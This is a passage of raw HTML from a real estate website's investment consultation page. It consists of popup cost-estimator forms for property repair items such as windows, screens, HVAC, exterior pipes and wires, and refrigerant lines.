    <div id="frm_desc_field_uxajs43" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_607_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c0ufl" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[607]" id="field_c0ufl"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_c0ufl" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_608_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_otdb0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_otdb0" name="item_meta[608]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_otdb0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_otdb0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_609_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tijo3" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tijo3" name="item_meta[609]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_610_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_e3q40" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_e3q40" name="item_meta[610]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_611_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7akz83" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7akz83" name="item_meta[611]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_612_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4343" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4343" name="item_meta[612]" value=""  data-invmsg="Number is invalid" class="rehab-windows-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1717" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1717"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1717,&quot;slug&quot;:&quot;windows-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#windows-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1717" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1717" class="pum-title popmake-title">
				Windows Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_41_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-windows-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Windows Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="41" />
<input type="hidden" name="frm_hide_fields_41" id="frm_hide_fields_41" value="" />
<input type="hidden" name="form_key" value="gv4ig2322232" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_41" name="frm_submit_entry_41" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_589_container" class="windows frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq342" class="frm_primary_label">Windows
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq342" name="item_meta[589]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq342" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq342" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_590_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_g08gr" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[590]" id="field_g08gr"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_g08gr" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_591_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ut05y" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ut05y" name="item_meta[591]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ut05y" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_ut05y" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_592_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3t336" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_3t336" name="item_meta[592]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_593_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fshix" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fshix" name="item_meta[593]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_594_container" class="screens frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs42" class="frm_primary_label">Screens
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs42" name="item_meta[594]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs42" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs42" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_595_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lv6gh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[595]" id="field_lv6gh"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_lv6gh" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_596_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_moxt0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_moxt0" name="item_meta[596]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_moxt0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_moxt0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_597_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_x5gt4" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_x5gt4" name="item_meta[597]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_598_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d4ijw" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_d4ijw" name="item_meta[598]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_599_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7akz82" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7akz82" name="item_meta[599]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_600_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4342" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4342" name="item_meta[600]" value=""  data-invmsg="Number is invalid" class="rehab-windows-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1716" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1716"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1716,&quot;slug&quot;:&quot;acheatventilation-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#hvac-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1716" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1716" class="pum-title popmake-title">
				A/C/Heat/Ventilation Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_39_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-a-c-heat-ventilation-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">AC-Heat-Ventilaction Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="39" />
<input type="hidden" name="frm_hide_fields_39" id="frm_hide_fields_39" value="" />
<input type="hidden" name="form_key" value="gv4ig232222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_39" name="frm_submit_entry_39" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_575_container" class="exterior-condenser frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq33" class="frm_primary_label">Exterior Condenser
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq33" name="item_meta[575]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq33" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq33" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_576_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_r3s2w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[576]" id="field_r3s2w"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_r3s2w" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_577_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jtqvs" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_jtqvs" name="item_meta[577]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jtqvs" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_jtqvs" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_578_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_k17qu" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_k17qu" name="item_meta[578]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_579_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_arebv" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_arebv" name="item_meta[579]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_580_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_uxajs2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs2" name="item_meta[580]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_581_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu433" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu433" name="item_meta[581]" value=""  data-invmsg="Number is invalid" class="rehab-a-c-heat-ventilation-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1715" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1715"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1715,&quot;slug&quot;:&quot;exterior-pipes-and-wires-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#pipes-wires-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1715" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1715" class="pum-title popmake-title">
				Exterior Pipes and Wires Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_38_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-exterior-pipes-and-wires-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Exterior Pipes and Wires Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="38" />
<input type="hidden" name="frm_hide_fields_38" id="frm_hide_fields_38" value="" />
<input type="hidden" name="form_key" value="gv4ig2322" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_38" name="frm_submit_entry_38" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_560_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_otsfa43" class="frm_primary_label">Plumbing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa43" name="item_meta[560]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_561_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_n3f9r43" class="frm_primary_label">Electrical
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r43" name="item_meta[561]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_562_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_53ypp3" class="frm_primary_label">Security
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_53ypp3" name="item_meta[562]" value=""  data-invmsg="Security is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_563_container" class="refrigerant-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_al0c93" class="frm_primary_label">Refrigerant Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_al0c93" name="item_meta[563]" value=""  data-invmsg="Refrigerant Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_al0c93" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_al0c93" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_564_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d6oac" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[564]" id="field_d6oac"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_d6oac" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_565_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xqvqr" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_xqvqr" name="item_meta[565]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_xqvqr" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_xqvqr" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_566_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gour7" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gour7" name="item_meta[566]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_567_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_u947c" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_u947c" name="item_meta[567]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
